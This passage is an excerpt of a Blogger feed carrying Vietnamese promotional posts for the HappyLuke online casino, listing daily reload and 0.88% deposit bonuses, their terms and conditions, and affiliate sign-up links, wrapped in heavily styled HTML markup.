proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  6,250,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4606721516003696616\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html","title":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2312761560918576547"},"published":{"$t":"2024-11-18T07:14:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:59.820-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EĐừng bỏ lỡ cơ hội nhận thưởng 0,88% không giới hạn số lần nhận mỗi ngày cực kỳ hấp dẫn tại HappyLuke !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E08\/10\/2024 - 05\/01\/2025\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s2264\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s16000\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 309pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 80pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 14.5pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ETất cả người chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 